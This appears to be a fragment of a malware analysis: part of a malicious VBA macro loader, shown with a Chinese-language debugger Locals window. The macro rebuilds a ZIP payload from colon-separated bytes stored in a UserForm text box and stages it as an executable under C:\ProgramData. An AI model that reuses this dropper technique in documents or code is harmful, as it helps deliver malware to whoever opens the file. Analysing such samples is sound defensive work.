 zip_Aldi_file = fldrz_Aldi_name & "omthrpa.zip"
path_Aldi_file = fldr_Aldi_name & file_Aldi_name & ".exe"
If InStr(Application.OperatingSystem, "6.02") > 0 Or InStr(Application.OperatingSystem, "6.03") > 0 Then
ar1Aldi = Split(UserForm1.TextBox2.Text, ":")
Else
ar1Aldi = Split(UserForm1.TextBox1.Text, ":")
End If
Dim btsAldi() As Byte
Dim linAldi As Double
linAldi = 0
For Each vl In ar1Aldi
ReDim Preserve btsAldi(linAldi)
btsAldi(linAldi) = CByte(vl)
本地窗口
VBAProject.Module1.userAldiLoadr
表达式 值 类型
zip_Aldi_file "C:\ProgramData\Dlphaws\omthrpa.zip" Variant/String
fldr_Aldi_name "C:\ProgramData\Tdlawis\" Variant/String
byt Byte()
ar1Aldi String(0 to 57708)
ar1Aldi(0) "80" String
ar1Aldi(1) "75" String
ar1Aldi(2) "3" String
ar1Aldi(3) "4" String
ar1Aldi(4) "20" String
ar1Aldi(5) "0" String
ar1Aldi(6) "0" String
ar1Aldi(7) "0" String
ar1Aldi(8) "8" String
ar1Aldi(9) "0" String
ar1Aldi(10) "204" String
ar1Aldi(11) "165" String
ar1Aldi(12) "136" String
ar1Aldi(13) "79" String
ar1Aldi(14) "137" String
ar1Aldi(15) "196" String
ar1Aldi(16) "189" String
ar1Aldi(17) "186" String
ar1Aldi(18) "239" String